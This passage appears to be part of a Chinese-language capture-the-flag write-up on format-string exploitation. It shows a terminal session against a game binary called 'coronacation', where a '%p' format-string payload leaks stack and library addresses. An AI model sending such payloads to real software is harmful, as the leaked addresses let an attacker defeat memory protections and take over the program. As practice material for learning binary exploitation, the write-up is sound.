 You chose: aaaaaa
deng@djc-virtual-machine:~/stack/64格式化字符串/修改返回地址$ ./coronacation
Welcome to this choose your own adventure game!
You're President Ronald Drump and are tasked with leading the nation through this crisis.
So what do you want to do?
1. Close the borders.
2. Tell everyone not to panic. It's just the Fake News media freaking out.
1AAAAAAAA%p%p%p%p%p%p%p%p%p%p%p%p%p
You chose: 1AAAAAAAA0x562b111f93c3(nil)(nil)0x7fd2b73114c00x7fd2b6e826100x41414141414141310x25702570257025410x25
702570257025700x25702570257025700x7f000a702570(nil)0x562b111f84900x562b111f8080
So we closed our borders. Weren't we doing that anyway with the wall?
It's still spreading within our borders what do we do now?
1. Reassure everyone the country can handle this. Our healthcare system is the best. Just the greatest.
2. Make it a national emergency. Show the people we don't need Bernie's healthcare plan.